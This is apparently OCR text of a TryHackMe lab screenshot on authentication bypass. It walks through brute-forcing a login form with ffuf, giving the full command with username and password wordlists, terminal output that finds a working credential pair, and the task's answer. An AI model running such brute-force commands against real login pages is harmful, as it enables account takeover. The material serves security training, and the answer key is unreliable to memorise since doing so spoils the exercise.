 TryHackMe | Authentication Bypa
tryhackme.com/room/authenticationbypass
A brute force attack is an automated process that tries a list of commonly used passwords against either a single
username or, like in our case, a list of usernames.
When running this command, make sure the terminal is in the same directory as the valid_usernames.txt file.
Bruteforcing with ffuf
user@tryhackme$ ffuf -w
valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-
million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type:
application/x-www-form-urlencoded" -u http://10.10.234.253/customers/login -fc 200
This ffuf command is a little different to the previous one in Task 2. Previously we used the FUZZ keyword to select
where in the request the data from the wordlists would be inserted, but because we're using multiple wordlists, we
have to specify our own FUZZ keyword. In this instance, we've chosen W1 for our list of valid usernames and W2 for
the list of passwords we will try. The multiple wordlists are again specified with the -w argument but separated with
a comma. For a positive match, we're using the -fc argument to check for an HTTP status code other than 200.
Running the above command will find a single working username and password combination that answers the question
below.
Answer the questions below
What is the valid username and password (format: username/password)?
steve/thunder
Correct Answer
Task 4 Logic Flaw
Task 5 Cookie Tampering
Created by tryhackme
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not
already). 20655 users are in here and this room is 209 days old.
Applications Places System Sun 13 Feb, 20:51 AttackBox IP:10.10.6.170
root@ip-10-10-6-170: ~
File Edit View Search Terminal Help
:: Wordlist : W1: valid_usernames.txt
:: Wordlist : W2: /usr/share/wordlists/SecLists/Passwords/Common-Cre
dentials/10-million-password-list-top-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
: Progress: [40/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Err
: Progress: [197/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Er
[Status: 302, Size: 0, Words: 1, Lines: 1]
* W1: steve
* W2: thunder
:: Progress: [300/300] :: Job
:: Progress: [300/300] :: Job
:: Progress: [300/300] :: Job
rors: 0 ::
root@ip-10-10-6-170:~#
THM AttackBox
9+